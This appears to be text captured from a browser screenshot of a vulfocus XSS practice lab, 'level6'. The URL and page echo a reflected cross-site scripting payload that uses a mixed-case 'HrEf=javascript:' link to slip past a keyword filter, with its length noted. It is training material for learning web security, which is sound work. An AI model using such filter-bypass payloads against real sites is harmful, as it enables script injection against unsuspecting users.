 火狐主页
首页 - vulfocus
欢迎来到level6
158.247.233.5:47315/level6.php?keyword=">+<a+HrEf%3Djavascript%3Aalert('xss')+>+xss<%2Fa>+%2F%2F&submit=搜索
火狐官方站点
新手上路
常用网址
京东商城
图站精选 | Danbooru...
vulfocus
移动设备上的书签
欢迎来到level6
没有找到和"> <a HrEf=javascript:alert('xss') > xss</a> //相关的结果.
xss //"> 搜索
now you're here.
Let's go!
IMPORT SELECT WEAR SHOP
LEVEL6
IMPORT SELECT WEAR SHOP
LEVEL6
ver2.0 :
payload的长度:47